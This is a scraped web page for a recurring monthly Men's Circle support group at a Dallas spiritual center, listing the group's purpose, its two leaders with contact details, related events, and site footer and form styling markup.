<div class="epta-title-date">
					<h2>Men’s Circle</h2>
					<div class="tecset-date"><span class="tribe-event-date-start">June 8, 2019 @ 10:00 am</span> - <span class="tribe-event-time">12:00 pm</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/mens-circle/all/">(See all)</a><div id="tribe-events-tooltip-8824" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every month that begins at 10:00 am on day Second of the month, repeating indefinitely</p></div><span class="tribe-events-arrow"></span></div></div></div></div>					<div class="epta-light-bg"></div>
				</div>
						</div>

		
		<div class="epta-content-area">
		   		<div class="tribe-events-single-event-description tribe-events-content">
				<p>Please reach out to Circle Leader for updates on meeting time and information</p>
<p>Providing a supportive place for men to step more fully into their purpose, passion, and authenticity. We seek to build trust by giving each man an opportunity to say how he feels. We aim to help each man address the issues in his life in a way that does no harm to other men, and in a way that he is in control of his own work. We strive to ensure confidentiality and emotional safety. Any man may abstain from commenting.</p>
<p>ALL MEN ARE WELCOME!</p>
<p><strong>Leaders of Circle: </strong><br />
<a href="https://i0.wp.com/csldallas.org/wp-content/uploads/2015/09/Jeff-Fritts.png"><img loading="lazy" decoding="async" data-attachment-id="2954" data-permalink="https://csldallas.org/?attachment_id=2954" data-orig-file="https://csldallas.org/wp-content/uploads/2015/09/Jeff-Fritts.png" data-orig-size="773,1124" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Jeff Fritts" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2015/09/Jeff-Fritts-206x300.png" data-large-file="https://csldallas.org/wp-content/uploads/2015/09/Jeff-Fritts-704x1024.png" class="alignleft size-thumbnail wp-image-2954" src="https://i0.wp.com/csldallas.org/wp-content/uploads/2015/09/Jeff-Fritts.png?resize=150%2C150" sizes="auto, (max-width: 150px) 100vw, 150px" srcset="https://i0.wp.com/csldallas.org/wp-content/uploads/2015/09/Jeff-Fritts.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/csldallas.org/wp-content/uploads/2015/09/Jeff-Fritts.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/csldallas.org/wp-content/uploads/2015/09/Jeff-Fritts.png?zoom=3&amp;resize=150%2C150 450w" alt="Jeff Fritts" width="150" height="150" data-attachment-id="2954" data-permalink="https://csldallas.org/calendar-item/mens-circle/jeff-fritts/" data-orig-file="https://i0.wp.com/csldallas.org/wp-content/uploads/2015/09/Jeff-Fritts.png?fit=773%2C1124&amp;ssl=1" data-orig-size="773,1124" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Jeff Fritts" data-image-description="" data-medium-file="https://i0.wp.com/csldallas.org/wp-content/uploads/2015/09/Jeff-Fritts.png?fit=206%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/csldallas.org/wp-content/uploads/2015/09/Jeff-Fritts.png?fit=704%2C1024&amp;ssl=1" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Jeff Fritts, <a href="mailto:jefffritts@mac.com">jefffritts@mac.com</a>, 469-569-8930</p>
<p><a href="https://i0.wp.com/csldallas.org/wp-content/uploads/2015/09/Carl-Hunt.png"><img loading="lazy" decoding="async" data-attachment-id="2955" data-permalink="https://csldallas.org/?attachment_id=2955" data-orig-file="https://csldallas.org/wp-content/uploads/2015/09/Carl-Hunt.png" data-orig-size="517,750" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Carl Hunt" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2015/09/Carl-Hunt-207x300.png" data-large-file="https://csldallas.org/wp-content/uploads/2015/09/Carl-Hunt.png" class="size-thumbnail wp-image-2955 alignnone" src="https://i0.wp.com/csldallas.org/wp-content/uploads/2015/09/Carl-Hunt.png?resize=150%2C150" sizes="auto, (max-width: 150px) 100vw, 150px" srcset="https://i0.wp.com/csldallas.org/wp-content/uploads/2015/09/Carl-Hunt.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/csldallas.org/wp-content/uploads/2015/09/Carl-Hunt.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/csldallas.org/wp-content/uploads/2015/09/Carl-Hunt.png?zoom=3&amp;resize=150%2C150 450w" alt="Carl Hunt" width="150" height="150" data-attachment-id="2955" data-permalink="https://csldallas.org/calendar-item/mens-circle/carl-hunt/" data-orig-file="https://i0.wp.com/csldallas.org/wp-content/uploads/2015/09/Carl-Hunt.png?fit=517%2C750&amp;ssl=1" data-orig-size="517,750" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Carl Hunt" data-image-description="" data-medium-file="https://i0.wp.com/csldallas.org/wp-content/uploads/2015/09/Carl-Hunt.png?fit=207%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/csldallas.org/wp-content/uploads/2015/09/Carl-Hunt.png?fit=517%2C750&amp;ssl=1" /></a></p>
<p>Carl Hunt, <a href="mailto:carlhunt49@gmail.com">carlhunt49@gmail.com</a><a href="https://i0.wp.com/csldallas.org/wp-content/uploads/2015/09/Carl-Hunt.png">, </a>469-774-4965</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>			 </div>
						</div>

						<div class="epta-map-area">
					</div>

		
		<!-- Share Buttons -->
		<div class="epta-share-area">
			<h3 class="tecset-share-title">Share This Event</h3><a class="tecset-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcsldallas.org%2Fevent%2Fmens-circle%2F2019-06-08%2F" target="_blank" title="Facebook"><i class="ect-icon-facebook"></i></a><a class="tecset-share-link" href="https://twitter.com/intent/tweet?text=Men%E2%80%99s+Circle&#038;url=https%3A%2F%2Fcsldallas.org%2Fevent%2Fmens-circle%2F2019-06-08%2F" target="_blank" title="Twitter"><i class="ect-icon-twitter"></i></a><a class="tecset-email"><i class="ect-icon-mail"></i></a><a class="tecset-share-link" href="https://wa.me/?text=Men%E2%80%99s+Circle%20https%3A%2F%2Fcsldallas.org%2Fevent%2Fmens-circle%2F2019-06-08%2F" target="_blank" title="WhatsApp"><i class="ect-icon-whatsapp"></i></a>		</div>

		<!-- END Tickets -->
	</div>

	<div class="col-md-4">
		<div class="epta-sidebar-area">
			<div class="epta-sidebar-box">
								<!-- Notice -->
				<div class="epta-past-event-notice">
					<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>				</div>
								</div>

			<!-- Event Details Box ...START-->
			<div class="epta-sidebar-box">
				
<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Date: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2019-06-08"> June 8, 2019 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Time: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2019-06-08">
					<div class="tribe-recurring-event-time">10:00 am - 12:00 pm</div>									</div>
			</dd>

		
		
		
		<dt class="tribe-events-event-categories-label">Event Category:</dt> <dd class="tribe-events-event-categories"><a href="https://csldallas.org/events/category/community/" rel="tag">Community</a></dd>
		
		
			</dl>
</div>
			</div>
			<!-- Event Details Box ...END-->

			
			<!-- Add To Calendar Buttons ...START-->
			<div class="epta-sidebar-box">
				<div class="epta-addto-calendar">
					<a href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20190608T100000/20190608T120000&#038;text=Men%E2%80%99s%20Circle&#038;details=Please+reach+out+to+Circle+Leader+for+updates+on+meeting+time+and+informationProviding+a+supportive+place+for+men+to+step+more+fully+into+their+purpose%2C+passion%2C+and+authenticity.+We+seek+to+build+trust+by+giving+each+man+an+opportunity+to+say+how+he+feels.+We+aim+to+help+each+man+address+the+issues+in+his+life+in+a+way+that+does+no+harm+to+other+men%2C+and+in+a+way+that+he+is+in+control+of+his+own+work.+We+strive+to+ensure+confidentiality+and+emotional+safety.+Any+man+may+abstain+from+commenting.ALL+MEN+ARE+WELCOME%21%3Cstrong%3ELeaders+of+Circle%3A%C2%A0%3C%2Fstrong%3E%3Ca+href%3D%22https%3A%2F%2Fi0.wp.com%2Fcsldallas.org%2Fwp-content%2Fuploads%2F2015%2F09%2FJeff-Fritts.png%22%3E%3Cimg+class%3D%22alignleft+size-thumbnail+wp-image-2954%22+src%3D%22https%3A%2F%2Fi0.wp.com%2Fcsldallas.org%2Fwp-content%2Fuploads%2F2015%2F09%2FJeff-Fritts.png%3Fresize%3D150%252C150%22+sizes%3D%22%28max-width%3A+150px%29+100vw%2C+150px%22+srcset%3D%22https%3A%2F%2Fi0.wp.com%2Fcsldallas.org%2Fwp-content%2Fuploads%2F2015%2F09%2FJeff-Fritts.png%3Fresize%3D150%252C150%26amp%3Bssl%3D1+150w%2C+https%3A%2F%2Fi0.wp.com%2Fcsldallas.org%2Fwp%3C%2Fa%3E+%28View+Full+event+Description+Here%3A+https%3A%2F%2Fcsldallas.org%2Fevent%2Fmens-circle%2F2019-06-08%2F%29&#038;trp=false&#038;ctz=America/Chicago&#038;sprop=website:https://csldallas.org" title="Add to Google Calendar">+ Google Calendar</a><a href="https://csldallas.org/event/mens-circle/2019-06-08/?ical=1" title="Download .ics file" >+ iCal Export</a>				</div>
			</div>
			<!-- Add To Calendar Buttons ...END-->
			<div class="epta-sidebar-box">
				<div class="epta-registration-form">
									</div>
			</div>
			<!-- Registration form end -->
		</div>
	</div>

	<div class="col-md-12">
					<div class="epta-related-area">
				<h3 class="epta-related-head">Related Events</h3>
				<div class="epta-row">
										<div class="col-sm-4">
						<div class="epta-related-box">
							<a href="https://csldallas.org/event/science-of-mind-class-2026-01-25/">
								<div class="tribe-events-event-image"><img width="770" height="300" src="https://csldallas.org/wp-content/uploads/2020/03/som.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" data-attachment-id="26784" data-permalink="https://csldallas.org/event/science-of-mind-class/2020-03-29/som/" data-orig-file="https://csldallas.org/wp-content/uploads/2020/03/som.png" data-orig-size="770,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="som" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2020/03/som-300x117.png" data-large-file="https://csldallas.org/wp-content/uploads/2020/03/som.png" /></div>							</a>
							<div class="epta-related-title 
														">
								<h4><a href="https://csldallas.org/event/science-of-mind-class-2026-01-25/">Science of Mind Class</a></h4>
								<div class="epta-related-date"><span class="tribe-event-date-start">January 25 @ 9:15 am</span> - <span class="tribe-event-time">10:00 am</span></div>
								<div class="epta-light-bg"></div>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="epta-related-box">
							<a href="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2026-01-30/">
								<div class="tribe-events-event-image"><img width="770" height="300" src="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" data-attachment-id="12925" data-permalink="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/inpowered-living-expanding-pathways-2020-featured-event-image2/" data-orig-file="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg" data-orig-size="770,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="inpowered-living-expanding-pathways-2020-featured-event-image2" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2-300x117.jpg" data-large-file="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg" /></div>							</a>
							<div class="epta-related-title 
														">
								<h4><a href="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2026-01-30/">InPowered Living Circle &#8211; Online</a></h4>
								<div class="epta-related-date"><span class="tribe-event-date-start">January 30 @ 7:00 pm</span> - <span class="tribe-event-time">9:00 pm</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/all/">(See all)</a><div id="tribe-events-tooltip-26810" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every week that begins at 7:00 pm on Friday, repeating indefinitely</p></div><span class="tribe-events-arrow"></span></div></div></div></div>
								<div class="epta-light-bg"></div>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="epta-related-box">
							<a href="https://csldallas.org/event/science-of-mind-class-2026-01-25/2026-02-01/">
															</a>
							<div class="epta-related-title 
							no-image							">
								<h4><a href="https://csldallas.org/event/science-of-mind-class-2026-01-25/2026-02-01/">Science of Mind Class</a></h4>
								<div class="epta-related-date"><span class="tribe-event-date-start">February 1 @ 9:15 am</span> - <span class="tribe-event-time">10:00 am</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/science-of-mind-class-2026-01-25/all/">(See all)</a><div id="tribe-events-tooltip-26813" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"></div><span class="tribe-events-arrow"></span></div></div></div></div>
								<div class="epta-light-bg"></div>
							</div>
						</div>
					</div>
									</div>
			</div>
			
		<!-- Next/Prev ...START -->
		<div class="ept-next-prev"  data-title="Men’s Circle - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" data-viewtitle="Men’s Circle">
			<ul>
				<li class="epta-prev"><a href="https://csldallas.org/event/nature-circle-event-june/"><span>&laquo;</span> Nature Circle Hiking at Cedar Ridge Preserve in Dallas</a></li>
				<li class="epta-next"><a href="https://csldallas.org/event/seven-spiritual-laws-of-success/">Seven Spiritual Laws of Success <span>&raquo;</span></a></li>
			</ul>
		</div>
		<!-- Next/Prev ...END -->
		<!-- Comment -->
				<!-- comment end -->
	</div>
</div>
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>
			<div id="eagle-footer" class="sb_dli_pre_footer et_pb_section  et_pb_section_1 et_animated et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>About Us</h4>
<p><a href="https://csldallas.org/organization-leadership/">Mission &amp; Values<br /></a><a href="/discover">Discover</a><br /><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leaders</a><br /><a href="https://csldallas.org/staff/">Our Team</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Content Library</h4>
<p><a href="https://csldallas.org/inspiration/sunday-talks/">Sunday Talks</a><br /><a href="https://csldallas.org/inspiration/ebooks/">eBooks</a><br /><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a><br /><a href="https://csldallas.org/inspiration/guided-affirmations/">Guided Affirmations</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Community</h4>
<p><a href="https://csldallas.org/events/">Events</a><br /><a href="https://csldallas.org/groups/">Groups</a><br /><a href="https://csldallas.org/transformative-classes/">Courses</a><br /><a href="https://csldallas.org/meditation" >Meditation</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Get Involved</h4>
<p><a href="https://csldallas.org/visit-us/">Visit</a><br /><a href="https://csldallas.org/give/">Give</a><br /><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteer</a><br /><a href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646" target="_blank" rel="noopener noreferrer">Directions</a><br /><a href="https://csldallas.org/space-rental/">Space Rental</a><br /><a href="https://csldallas.org/contact-us/">Contact</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				[/db_pb_signup]<div class="et_pb_module et_pb_text et_pb_text_4 footer-form-head  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="et_pb_with_border et_pb_module et_pb_signup_0 et_pb_newsletter_layout_top_bottom et_pb_newsletter et_pb_subscribe clearfix et_pb_text_align_center et_pb_bg_layout_dark et_pb_no_bg et_pb_newsletter_description_no_content">
<div class="et_pb_newsletter_description">
<h2 class="et_pb_module_header">Get CSLDallas NEWS</h2>
</div>
</div></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="preload" href="https://use.typekit.net/zzl1xzu.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/zzl1xzu.css">
<style>
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::before,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::after {
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [tabindex="-1"]:focus {
    outline: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h1,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h2,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h3,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h4,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h6 {
    margin-top: 0;
    margin-bottom: 0.7em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 p {
    margin-top: 0;
    margin-bottom: 1rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 dl {
    margin-top: 0;
    margin-bottom: 1.4rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ol {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 strong {
    font-weight: bolder;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 small {
    font-size: 80%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub {
    bottom: -0.25em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    top: -0.5em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 {
    color: #000000;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 a:hover {
    color: #4396fd;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 img {
    border-style: none;
    vertical-align: middle;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 svg:not(:root) {
    overflow: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 area,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [role="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 summary,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    touch-action: manipulation;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label {
    display: inline-block;
    font-weight: bolder;
    margin-bottom: 0.7rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button:focus {
    outline: 1px dotted;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 optgroup,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    margin: 0;
    font-size: inherit;
    font-family: inherit;
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input {
    overflow: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select {
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  html[data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"] {
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="radio"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="checkbox"] {
    padding: 0;
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="date"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="time"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="datetime-local"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="month"] {
    -webkit-appearance: listbox;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    resize: vertical;
    overflow: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-inner-spin-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-outer-spin-button {
    height: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-cancel-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [hidden] {
    display: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control {
    width: 100%;
    display: block;
    outline: none;
    position: relative;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-webkit-input-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-moz-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-label {
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    text-overflow: ellipsis;
    pointer-events: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:-moz-placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-description {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-feedback {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group {
    margin: 0 0 15px;
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-check {
    color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-control {
    color: #02dba8 !important;
    border-color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-check {
    color: #eb3d3b !important;
  }

